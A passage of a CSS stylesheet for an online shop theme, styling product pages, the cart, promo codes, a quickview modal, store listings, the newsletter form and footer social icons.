  overflow: hidden;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.images-container .product-images li.thumb-container:before {
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  border-radius: 6px;
  pointer-events: none;
  z-index: 2;
}
@media (min-width: 768px) {
  .images-container .product-images li.thumb-container:hover {
    -webkit-transform: scale(0.96);
    transform: scale(0.96);
  }
}
.images-container .product-images li.thumb-container .thumb {
  cursor: pointer;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.images-container .images-container .product-images li.thumb-container .thumb {
  margin-right: 0;
}
#main .images-container .js-qv-mask {
  white-space: nowrap;
  overflow: hidden;
  width: calc(100% - 60px);
  margin: 0 auto;
}
#product-availability {
  margin-top: 16px;
  font-size: 14px;
  display: inline-block;
}
#product-availability .material-icons {
  line-height: inherit;
}
#product-availability .product-available {
  color: #4cbb6c;
}
#product-availability .product-last-items,
#product-availability .product-unavailable {
  color: #ff9a52;
}
#product-details .label {
  color: #1c1c1c;
  font-weight: 700;
}
.product-features {
  margin-top: 1.25rem;
}
.product-features > dl.data-sheet {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
}
.product-features > dl.data-sheet dd.value,
.product-features > dl.data-sheet dt.name {
  font-weight: 500;
  -webkit-box-flex: 1;
  -ms-flex: 1 0 40%;
  flex: 1 0 40%;
  border: 2px solid #f2f2f2;
  padding: 0.9rem 1.15rem;
  margin-right: 0.625rem;
  min-height: 2.5rem;
  word-break: normal;
  text-transform: capitalize;
  margin-bottom: 0.5rem;
}
.product-variants > .product-variants-item {
  margin: 0.25rem 0;
}
.product-variants > .product-variants-item select {
  width: auto;
  padding-right: 2.5rem;
  margin-bottom: 1rem;
}
.product-variants > .product-variants-item ul li {
  margin-right: 0.625rem;
}
.product-variants > .product-variants-item .color {
  margin-left: 0;
  margin-top: 0;
}
.product-flags {
  position: absolute;
  top: 0;
  width: 100%;
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
.product-flags .out_of_stock {
  display: none;
}
li.product-flag {
  display: block;
  position: absolute;
  font-weight: 700;
  padding: 0.3125rem 0.4375rem;
  text-transform: uppercase;
  text-align: center;
  margin-top: 0.625rem;
  z-index: 2;
  box-shadow: 2px 2px 4px 0 rgba(0, 0, 0, 0.2);
}
li.product-flag.online-only {
  top: 25rem;
  right: 0;
  font-size: 0.8125rem;
}
li.product-flag.online-only:before {
  content: "\E30A";
  font-family: Material Icons;
  vertical-align: middle;
  margin: 0.3125rem;
}
li.product-flag.discount {
  display: none;
}
li.product-flag:not(.discount):not(.on-sale) ~ li.product-flag {
  margin-top: 3.75rem;
}
.product-customization {
  margin: 2.5rem 0;
}
.product-customization .card {
  font-size: 13px;
}
.product-customization .card .btn {
  font-size: 16px;
}
.product-customization .product-customization-item {
  margin: 1.25rem 0;
}
.product-customization .product-message {
  width: 100%;
  height: 3.125rem;
  padding: 0.875rem 1.25rem;
}
.product-customization .file-input {
  width: 100%;
  opacity: 0;
  left: 0;
  z-index: 1;
  cursor: pointer;
  height: 52px;
  overflow: hidden;
  position: absolute;
}
.product-customization .customization-message {
  margin-top: 20px;
}
.product-customization .custom-file {
  position: relative;
  border: 2px solid #f2f2f2;
  width: 100%;
  height: 52px;
  line-height: 48px;
  text-indent: 1.25rem;
  font-size: 0.875rem;
  display: block;
  margin-top: 1.25rem;
}
.product-customization .custom-file button {
  height: 52px;
  z-index: 0;
  position: absolute;
  right: -2px;
  top: -2px;
}
.product-pack {
  margin-top: 2.5rem;
}
.product-pack .pack-product-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: distribute;
  justify-content: space-around;
}
.product-pack .pack-product-container .pack-product-name {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  font-size: 0.875rem;
  color: #1c1c1c;
}
.product-pack .pack-product-container .pack-product-quantity {
  border-left: 2px solid #f2f2f2;
  padding-left: 0.625rem;
}
.product-pack .pack-product-container .pack-product-name,
.product-pack .pack-product-container .pack-product-price,
.product-pack .pack-product-container .pack-product-quantity {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.product-refresh {
  margin-top: 1.25rem;
}
.quickview .product-cover {
  display: none !important;
}
.quickview .images-container .product-images {
  display: block;
}
.quickview .left_col {
  overflow: hidden;
}
.quickview .js-qv-mask {
  opacity: 0;
  -webkit-transform: translateX(10%);
  transform: translateX(10%);
  pointer-events: none;
  transition: all 0.42s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.quickview .js-qv-mask.showit {
  opacity: 1;
  -webkit-transform: translateX(0);
  transform: translateX(0);
  pointer-events: auto;
}
.social-sharing {
  position: relative;
  margin-top: 0;
  min-height: 5.5rem;
  border-top: 2px solid #f2f2f2;
  overflow: hidden;
  border-bottom-left-radius: 6px;
  border-bottom-right-radius: 6px;
}
.social-sharing,
.social-sharing .share_text {
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.social-sharing .share_text {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  background: #fff;
  z-index: 2;
  cursor: pointer;
  transition: all 0.88s cubic-bezier(0.36, 0.76, 0, 0.88);
}
.social-sharing .share_text span {
  font-size: 0.925rem;
  font-weight: 500;
  color: #c1c1c1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
.social-sharing .share_text svg {
  width: 24px;
  margin-right: 12px;
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
.social-sharing .share_text svg * {
  stroke: #1c1c1c !important;
}
.social-sharing .share_text:hover span {
  color: #1c1c1c;
  -webkit-transform: translateX(-8px);
  transform: translateX(-8px);
}
.social-sharing .share_text:hover svg {
  -webkit-transform: translateX(4px);
  transform: translateX(4px);
}
.social-sharing ul li {
  background-color: transparent;
  opacity: 0;
  -webkit-transform: translateX(12px);
  transform: translateX(12px);
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.social-sharing ul li:first-child {
  transition-delay: 0.25s;
}
.social-sharing ul li:nth-child(2) {
  transition-delay: 0.4s;
}
.social-sharing ul li:nth-child(3) {
  transition-delay: 0.55s;
}
.social-sharing ul li:nth-child(4) {
  transition-delay: 0.7s;
}
.social-sharing ul li:nth-child(5) {
  transition-delay: 0.85s;
}
.social-sharing.click .share_text {
  pointer-events: none;
  opacity: 0;
}
.social-sharing.click .share_text span {
  -webkit-transform: translateX(-30px);
  transform: translateX(-30px);
  opacity: 0;
}
.social-sharing.click ul li {
  opacity: 0.6;
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
.social-sharing ul {
  margin-bottom: 0;
}
.social-sharing li {
  height: 2.5rem;
  width: 2.5rem;
  border-radius: 50%;
  display: inline-block;
  background-color: #fff;
  background-repeat: no-repeat;
  background-size: 2rem 2rem;
  background-position: 0.25rem 0.25rem;
  cursor: pointer;
  margin-left: 0.5rem;
}
.social-sharing li a {
  display: block;
  width: 100%;
  height: 100%;
  white-space: nowrap;
  text-indent: 100%;
  overflow: hidden;
}
.social-sharing li a:hover {
  color: transparent;
}
.products-selection {
  margin-bottom: 1.25rem;
}
.products-selection .title {
  color: #1c1c1c;
}
#blockcart-modal .cart-content .btn {
  margin-bottom: 0.625rem;
}
.product-images .owl-dots {
  margin-top: 20px;
  text-align: center;
  -webkit-tap-highlight-color: transparent;
}
.product-images .owl-dots .owl-dot {
  display: inline-block;
  zoom: 1;
}
.product-images .owl-dots .owl-dot span {
  width: 16px;
  height: 16px;
  margin: 8px 10px;
  background: #ccc;
  opacity: 0.5;
  display: block;
  -webkit-backface-visibility: visible;
  border-radius: 30px;
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
.product-images .owl-dots .owl-dot.active span,
.product-images .owl-dots .owl-dot:hover span {
  opacity: 1;
}
.product-additional-info .js-mailalert {
  padding: 30px;
}
#product #main > div#productCommentsBlock {
  display: none;
}
@media (max-width: 991px) {
  #product #main > .row > div.col-image {
    padding-right: 15px;
  }
  #product #main > .row > div.col-content {
    padding-left: 15px;
  }
  #product .product-flags {
    display: none;
    width: auto;
  }
  .product-cover img {
    width: 100%;
  }
  #product-modal .modal-content .modal-body {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    margin-left: 0;
  }
  #product-modal .modal-content .modal-body img.product-cover-modal {
    width: 100%;
  }
  #product-modal .modal-content .modal-body .arrows {
    display: none;
  }
  #product-modal .modal-content .modal-body .image-caption {
    width: 100%;
  }
  #blockcart-modal .modal-dialog {
    width: calc(100% - 20px);
  }
  #blockcart-modal .modal-body {
    padding: 1.875rem;
  }
  .social-sharing {
    display: none;
  }
  .product-add-to-cart:before,
  .product-info:before {
    left: -3rem;
    width: calc(100% + 6rem);
  }
}
@media (max-width: 767px) {
  #product .product-images {
    margin-top: 0;
    margin-bottom: 0;
    display: block;
  }
  #product .product-images.owl-nav {
    display: none;
  }
  .has-discount .discount {
    position: relative;
    width: 100%;
    text-align: center;
    -webkit-transform: none;
    transform: none;
    margin-top: 12px;
  }
  .product-quantity {
    display: block;
  }
  .product-quantity .add {
    display: block;
    width: 100%;
    text-align: center;
  }
  .product-quantity .add .add-to-cart {
    width: 100%;
  }
  .product-quantity .qty {
    margin: 0 auto;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    float: none;
    width: 100%;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-bottom: 22px;
  }
  .tabs .nav-tabs .nav-item {
    width: 100%;
    text-align: center;
  }
  .product-cover {
    display: none;
  }
  .product-images {
    display: block;
  }
  .images-container .product-images li.thumb-container .thumb.selected,
  .images-container .product-images li.thumb-container .thumb:hover {
    -webkit-transform: none;
    transform: none;
  }
  #product #main > .row > div.col-content .col-content-inside {
    padding: 3rem 3rem 0;
  }
  #main .images-container .js-qv-mask {
    width: 100%;
  }
  #main .images-container .js-qv-mask.hide_it_pls {
    display: block ;
    visibility: visible;
  }
  #blockcart-modal .divide-right {
    border-right: none;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  #product .product-info {
    display: block;
  }
  #product .product-info > div {
    width: 100%;
    padding-top: 24px;
  }
}
@media (max-width: 575px) {
  #product .product-info {
    display: block;
  }
  #product .product-info > div {
    width: 100%;
    padding-top: 24px;
  }
}
.cart-grid {
  margin-bottom: 1rem;
}
.cart-items {
  margin-bottom: 0;
}
.cart-item {
  padding: 1rem 0;
}
.cart-summary-line {
  clear: both;
}
.cart-summary-line:after {
  content: "";
  display: table;
  clear: both;
}
.cart-summary-line .label {
  padding-left: 0;
  font-weight: 400;
  white-space: inherit;
}
.cart-summary-line .value {
  float: right;
  font-size: 1.125rem;
  font-weight: 700;
}
.cart-summary-line.cart-summary-subtotals .label,
.cart-summary-line.cart-summary-subtotals .value {
  font-weight: 400;
}
.cart-grid-body {
  border-radius: 4px;
  margin-bottom: 0.75rem;
  padding-right: 6px;
}
.cart-grid-body .cart-container {
  padding: 3rem;
}
.cart-grid-body .product-line-info.atts {
  display: inline-block;
}
.cart-grid-body .product-line-info.atts .value:after {
  content: ",";
}
.cart-grid-body .product-line-info.atts:last-child .value:after {
  content: "";
}
.cart-grid-body .back_to_shop {
  margin-top: 20px;
  display: inline-block;
}
.cart-grid-body .card-block {
  padding: 1rem 0;
}
.cart-grid-body .card-block h1 {
  margin-bottom: 0;
}
.cart-grid-body .cart-overview {
  padding: 1.5rem 0;
}
.cart-grid-body .product-line-grid {
  margin: 0 -15px;
  width: 100%;
}
.cart-grid-body .product-line-grid,
.cart-grid-body .product-line-grid > * .row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.cart-grid-body .product-line-grid .product-line-grid-right .price {
  text-align: right;
}
.cart-grid-body
  .product-line-grid
  .product-line-grid-right
  .price
  .product-price {
  margin-bottom: 0;
}
.cart-grid-body .product-line-grid .js-cart-line-product-quantity {
  min-width: 0;
  width: 3.2rem;
  padding: 0.55rem;
  text-align: center;
}
.cart-grid-body
  .product-line-grid
  .js-cart-line-product-quantity::-webkit-inner-spin-button,
.cart-grid-body
  .product-line-grid
  .js-cart-line-product-quantity::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.cart-grid-body .product-line-info.product-price {
  font-size: 0.875rem !important;
  margin-bottom: 0;
}
.cart-grid-body .product-line-info.product-price .current-price {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  text-align: center;
}
.cart-grid-body .product-line-info.product-price .current-price * {
  line-height: 1.125rem;
}
.cart-grid-body .product-line-info.product-price .regular-price {
  margin-top: 6px;
}
.cart-grid-body .product-line-info.product-price .discount {
  display: none;
}
.cart-grid-body .product-line-info.atts * {
  font-size: 13px;
  color: #aaa;
}
@media (min-width: 768px) {
  .product-line-grid-left.col-md-2,
  .product-line-grid-price.col-md-2 {
    width: 15%;
  }
}
.product-line-grid-price {
  text-align: center;
}
.cart-grid-right {
  position: static;
  padding-left: 6px;
}
.cart-grid-right .cart-summary {
  padding: 3rem;
  border-radius: 4px;
  border: none;
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
.cart-grid-right .cart-summary .card-block {
  padding-left: 0;
  padding-right: 0;
}
.cart-grid-right .cart-summary:hover {
  box-shadow: 0 20px 32px 0 rgba(0, 0, 0, 0.22);
}
.cart-grid-right .cart-summary .cart-summary-line .label {
  font-size: 1rem;
}
.cart-grid-right .cart-summary .cart-summary-line .value {
  font-size: 1rem;
  font-weight: 600;
}
.cart-grid-right .promo-discounts {
  margin-bottom: 0;
}
.cart-grid-right .promo-discounts .cart-summary-line .label .code {
  text-decoration: underline;
  cursor: pointer;
}
.cart-grid-right .cart-detailed-totals .card-block {
  padding: 1.5rem 0;
}
.cart-grid-right .cart-detailed-totals .card-block:first-child {
  padding-top: 0;
}
.cart-grid-right .cart-detailed-totals .card-block.promo-discounts {
  padding-top: 0.25rem;
}
.cart-grid-right .checkout {
  margin-top: 22px;
}
.block-promo .promo-code {
  padding: 0 0 1.6rem;
}
.block-promo .promo-code > form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
}
.block-promo .promo-code .alert-danger {
  position: relative;
  margin-top: 1.25rem;
  display: none;
}
.block-promo .promo-code .alert-danger:after {
  bottom: 100%;
  left: 10%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-bottom-color: #ff4c4c;
  border-width: 10px;
  margin-left: -10px;
}
.block-promo .promo-input {
  -webkit-box-flex: 1;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  min-width: 0;
}
.block-promo .promo-input + button {
  text-transform: capitalize;
  margin-left: 8px;
}
.block-promo .cart-summary-line .label,
.block-promo .promo-name {
  font-weight: 600;
}
.block-promo .cart-summary-line .label a,
.block-promo .promo-name a {
  font-weight: 400;
  color: #232323;
  display: inline-block;
}
.block-promo .cart-summary-line .label .remove-voucher i,
.block-promo .promo-name .remove-voucher i {
  font-size: 18px;
  margin-top: -4px;
  opacity: 0.75;
}
.block-promo .promo-code-button {
  margin-bottom: 1.25rem;
  margin-bottom: 0.5rem;
  display: inline-block;
}
.block-promo.promo-highlighted {
  padding: 0;
  font-size: 0.75rem;
  margin-bottom: 0;
}
.product-line-grid-left .product-image {
  display: block;
  position: relative;
  height: 80px;
  width: 80px;
  border-radius: 50%;
  overflow: hidden;
}
.product-line-grid-left .product-image img {
  max-width: 80px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.product-line-grid-body > .product-line-info > .label {
  padding: 0;
  line-height: inherit;
  text-align: left;
  white-space: inherit;
  line-height: 1.1;
  display: inline-block;
  font-size: 0.9375rem;
}
.product-line-grid-body > .product-line-info.atts > .label {
  font-size: 0.875rem;
}
.product-line-grid-body > .product-line-info > .out-of-stock {
  color: red;
}
.product-line-grid-body > .product-line-info > .available {
  color: #4cbb6c;
}
.product-line-grid-body > .product-line-info > .unit-price-cart {
  padding-left: 0.3125rem;
  font-size: 0.875rem;
  color: #7a7a7a;
}
.product-line-grid-right .cart-line-product-actions,
.product-line-grid-right .product-price {
  color: #1c1c1c;
  font-size: 1rem;
  line-height: 36px;
}
.product-line-grid-right .cart-line-product-actions .remove-from-cart,
.product-line-grid-right .product-price .remove-from-cart {
  color: #bbb;
  display: inline-block;
  margin-top: 0.3125rem;
}
.product-line-grid-right .cart-line-product-actions .remove-from-cart i,
.product-line-grid-right .product-price .remove-from-cart i {
  font-size: 20px;
  margin-top: 5px;
}
@media (max-width: 767px) {
  .cart-grid-body .product-line-grid {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    margin: 0;
    position: relative;
  }
  .cart-grid-body .product-line-grid > * {
    padding: 0;
    position: static;
  }
  .product-line-grid-left {
    -ms-flex-preferred-size: 34%;
    flex-basis: 34%;
  }
  .product-line-grid-left img {
    max-width: calc(100% - 10px);
    margin-right: 10px;
  }
  .product-line-grid-body {
    -ms-flex-preferred-size: 66%;
    flex-basis: 66%;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    margin-bottom: 1rem;
  }
  .product-line-grid-price {
    -ms-flex-preferred-size: 34%;
    flex-basis: 34%;
    width: 34%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-left: -4px;
  }
  .product-line-grid-right {
    -ms-flex-preferred-size: 66%;
    flex-basis: 66%;
    width: 66%;
  }
  .product-line-grid-right .text-xs-right {
    position: absolute;
    top: -3px;
    right: -14px;
    padding: 0;
    width: auto;
  }
  .cart-item {
    padding: 2rem 0 2.5rem;
  }
  .cart-grid-body .product-line-grid > * .row {
    -ms-flex-preferred-size: 66%;
    flex-basis: 66%;
  }
  .cart-grid-body,
  .cart-grid-right {
    padding: 0 15px;
  }
  .cart-grid-body .back_to_shop {
    display: none;
  }
}
@media (max-width: 575px) {
  .cart-items {
    padding: 1rem 0;
  }
  .cart-item {
    border-bottom: 1px solid #f1f1f1;
  }
  .cart-item:last-child {
    border-bottom: 0;
  }
  .cart-grid-body .cart-overview {
    padding: 0;
  }
  .cart-grid-body .no-items {
    padding: 1rem;
    display: inline-block;
  }
  .cart-grid-body .card-block h1 {
    text-align: center;
  }
  .product-line-grid-left {
    padding-right: 0 !important;
  }
}
@media (max-width: 360px) {
  .product-line-grid-right .price,
  .product-line-grid-right .qty {
    width: 100%;
  }
}
#block-reassurance {
  margin-top: 2rem;
  margin-bottom: 4rem;
}
#block-reassurance ul {
  margin-bottom: 0;
}
#block-reassurance img {
  width: 2rem;
  margin-right: 1rem;
  float: left;
  opacity: 0.2;
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
#block-reassurance li {
  border-bottom: 2px solid #f2f2f2;
}
#block-reassurance li:first-child {
  border-top: 2px solid #f2f2f2;
}
#block-reassurance li:last-child {
  border: 0;
}
#block-reassurance li .block-reassurance-item {
  padding: 1.25rem 2rem;
  min-height: 5.5rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
#block-reassurance li .block-reassurance-item span {
  font-weight: 500;
  margin: 0;
}
#block-reassurance li .block-reassurance-item:hover img {
  opacity: 1;
}
#checkout #block-reassurance li .block-reassurance-item span {
  margin-bottom: 0;
}
#product #block-reassurance {
  border: none;
}
#product #block-reassurance span {
  font-weight: 500;
  font-size: 0.85rem;
  line-height: 1rem;
  display: block;
  margin-bottom: 0;
}
@media (max-width: 991px) {
  #block-reassurance {
    margin-bottom: 0;
  }
}
.quickview .modal-dialog {
  width: calc(100% - 30px);
  max-width: 64rem;
}
.quickview .modal-content {
  background: #fff;
  min-height: 28.13rem;
  border: none;
  border-radius: 4px;
}
.quickview .modal-header {
  border: none;
  padding: 0.625rem;
}
.quickview .modal-body {
  min-height: 23.75rem;
  padding: 32px;
}
.quickview h1.product-title {
  margin-top: 14px;
  margin-bottom: 14px;
}
.quickview button.close {
  width: 32px;
  height: 32px;
  position: absolute;
  top: 10px;
  right: -48px;
  opacity: 0.8;
  outline: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.quickview button.close:hover {
  opacity: 1;
  outline: none;
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}
.quickview button.close svg {
  width: 32px;
  height: 32px;
}
.quickview button.close svg * {
  stroke: #fff !important;
}
.quickview .layer {
  display: none;
}
.quickview .product-cover img {
  width: 95%;
}
.quickview .images-container .product-images {
  margin-top: 0;
}
.quickview .images-container .product-images .owl-stage-outer,
.quickview .images-container .product-images li.thumb-container {
  border-radius: 4px;
}
.quickview .images-container .product-images li.thumb-container:hover {
  -webkit-transform: none;
  transform: none;
}
.quickview .mask {
  white-space: nowrap;
  overflow: hidden;
  width: calc(100% - 30px);
}
.quickview .product-info {
  padding: 0;
}
.quickview .product-info:before {
  width: 100%;
  left: 0;
}
.quickview .product-add-to-cart {
  margin-top: 40px;
}
.quickview .product-actions {
  margin-top: 30px;
}
.quickview .product-images .owl-dots {
  bottom: 10px;
  left: 10px;
  position: absolute;
}
.quickview .product-images .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  margin: 0 4px;
}
.quickview .discover_qw {
  margin-top: 0;
  margin-bottom: 16px;
  font-size: 14px;
  padding: 6px 14px;
  line-height: 1;
}
.quickview .product-variants {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.quickview .product-variants > * {
  margin-right: 40px;
}
#stores .page-stores {
  margin: 0 auto;
}
#stores .page-stores .store-item {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
}
#stores .page-stores .store-picture img {
  max-width: 100%;
}
#stores .page-stores .store-item-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: distribute;
  justify-content: space-around;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 1.875rem 0;
}
#stores .page-stores .store-item-container ul {
  margin-bottom: 0;
  font-size: 0.9375rem;
}
#stores .page-stores .store-item-container .divide-left {
  border-left: 2px solid #f2f2f2;
}
#stores .page-stores .store-item-container .divide-left tr {
  height: 1.563rem;
}
#stores .page-stores .store-item-container .divide-left td {
  padding-left: 0.375rem;
}
#stores .page-stores .store-item-container .divide-left th {
  text-align: right;
}
#stores .page-stores .store-item-container .store-description {
  font-size: 1rem;
}
#stores .page-stores .store-item-footer {
  margin-top: 0.5rem;
  padding-top: 0.5rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: distribute;
  justify-content: space-around;
}
#stores .page-stores .store-item-footer.divide-top {
  border-top: 2px solid #f2f2f2;
}
#stores .page-stores .store-item-footer div:first-child {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 65%;
  flex: 0 0 65%;
}
#stores .page-stores .store-item-footer i.material-icons {
  margin-right: 0.625rem;
  color: #777;
  font-size: 1rem;
}
#stores .page-stores .store-item-footer li {
  margin-bottom: 0.625rem;
}
@media (max-width: 767px) {
  #stores .page-stores {
    width: 100%;
  }
  #stores .page-stores .store-item-container {
    padding: 1rem 0;
  }
}
@media (max-width: 575px) {
  #stores .page-stores .store-item-container {
    display: block;
  }
  #stores .page-stores .store-item-container .divide-left {
    border-left: none;
  }
  #stores .page-stores .store-item-container .store-description a,
  #stores .page-stores .store-item-container .store-description address {
    margin-bottom: 0.5rem;
  }
  #stores .page-stores .store-item-footer {
    display: block;
  }
  #stores .page-stores .store-item-footer.divide-top {
    border-top: 2px solid #f2f2f2;
  }
  #stores .page-stores .store-item-footer li {
    margin-bottom: 0.625rem;
  }
  #stores .page-stores .store-item-footer .card-block {
    padding: 0.75rem 0.75rem 0;
  }
}
#footer {
  padding-top: 3.25rem;
}
#footer > .container > .row_zero {
  margin: 0;
}
#footer > .container > .row_zero > * {
  padding-bottom: 3.25rem;
}
.block_newsletter {
  font-size: 0.9375rem;
}
.block_newsletter form {
  position: relative;
}
.block_newsletter form input[type="text"] {
  min-width: 320px;
  padding: 0.5rem 2rem 0.5rem 1rem;
}
.block_newsletter form input[type="text"]:focus {
  padding-left: 1.5rem;
  padding-right: 2.5rem;
}
.block_newsletter form input[type="text"]:focus + button {
  -webkit-transform: translateX(-0.25rem);
  transform: translateX(-0.25rem);
}
.block_newsletter form button[type="submit"] {
  position: absolute;
  background: none;
  border: none;
  bottom: 0.45rem;
  right: 0.55rem;
  cursor: pointer;
}
.block_newsletter form button[type="submit"],
.block_newsletter form button[type="submit"] .search {
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.block_newsletter form button[type="submit"] .search svg {
  width: 22px;
}
.block_newsletter form button[type="submit"] .search:hover {
  color: #00c293;
}
.block_newsletter p#block-newsletter-label {
  padding-top: 14px;
  max-width: 190px;
  color: #9d9d9d;
  line-height: 0.9375rem;
}
.block_newsletter p.note {
  padding-top: 14px;
  color: #9d9d9d;
  font-size: 0.8125rem;
  line-height: 0.875rem;
  display: none;
}
.block_newsletter p.alert {
  max-width: 100%;
  padding: 8px;
}
.block_newsletter form input[type="text"] {
  height: 62px;
  line-height: 20px;
  padding: 0 22px;
  border: none;
  border-radius: 6px;
  background: #fff;
  color: #a0a0a0;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
  box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.12);
  width: 100%;
}
.block_newsletter form input[type="text"]::-webkit-input-placeholder {
  color: #a0a0a0;
}
.block_newsletter form input[type="text"]::-moz-placeholder {
  color: #a0a0a0;
}
.block_newsletter form input[type="text"]:-ms-input-placeholder {
  color: #a0a0a0;
}
.block_newsletter form input[type="text"]:-moz-placeholder {
  color: #a0a0a0;
}
.block_newsletter form input[type="text"]:focus {
  box-shadow: 0 14px 50px 0 rgba(0, 0, 0, 0.22);
  outline: 0;
}
.block_newsletter form button.go {
  position: absolute;
  height: 62px;
  width: 62px;
  top: 0;
  right: 15px;
  padding: 0;
  display: inline-block;
  background: none;
  border: none;
  outline: none;
  cursor: pointer;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.block_newsletter form button.go:hover {
  padding-right: 12px;
}
.block_newsletter form button.go:before {
  content: "\F178";
  font-family: FontAwesome;
  font-size: 22px;
  color: #ff4653;
}
.block-contact {
  line-height: 1.75em;
  color: #9d9d9d;
}
.block-contact .block-contact-title {
  color: #ccc;
  display: none;
}
.block-contact a,
.block-contact span {
  color: #555;
}
.block-contact a:hover {
  color: #000;
}
.block-contact p {
  margin-top: 40px;
}
.account-list a,
.linklist .blockcms-title a {
  color: #555;
}
.account-list a:hover {
  color: #000;
}
.block-contact-title,
.blockcms-title,
.footer-container h3,
.myaccount-title,
.myaccount-title a {
  font-family: Cuprum, sans-serif;
  font-weight: 700;
  font-size: 22px;
  margin-bottom: 22px;
  color: #ccc;
}
.row.social {
  padding-top: 30px;
}
.block-social {
  text-align: left;
  padding-top: 10px;
}
.block-social ul {
  margin-bottom: 0;
}
.block-social li {
  height: 2.5rem;
  width: 2.5rem;
  border-radius: 50%;
  background-repeat: no-repeat;
  display: inline-block;
  margin: 0.1rem;
  background-size: 1.55rem;
  background-position: 50%;
  cursor: pointer;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.block-social li:first-child {
  margin-left: 0;
}
.block-social li:hover {
  -webkit-transform: translateY(-0.225rem);
  transform: translateY(-0.225rem);
  box-shadow: 0 14px 22px 0 rgba(0, 0, 0, 0.14);
}
.block-social li a {
  display: block;
  height: 100%;
  white-space: nowrap;
  text-indent: 100%;
  overflow: hidden;
}
.block-social li a:before {
  display: none;
}
.block-social li a:hover {
  color: transparent;
}
.facebook {
  background-color: #39599f;
  background-image: url(../css/3935e107ea61866e60d7946dc6a962f1.svg);
}
.facebook:before {
  content: "";
  background-image: url(../css/8b05d51ede908907d65695558974d86f.svg);
}
.facebook.icon-gray {
  background-image: url(../css/082a71677e756fb75817e8f262a07cb4.svg);
}
.twitter {
  background-color: #45b0e3;
  background-image: url(../css/a67175d1ea11389d9107bd8c08f9d7d7.svg);
}
.twitter:before {
  content: "";
  background-image: url(../css/ffddcb3736980b23405b31142a324b62.svg);
}
.twitter.icon-gray {
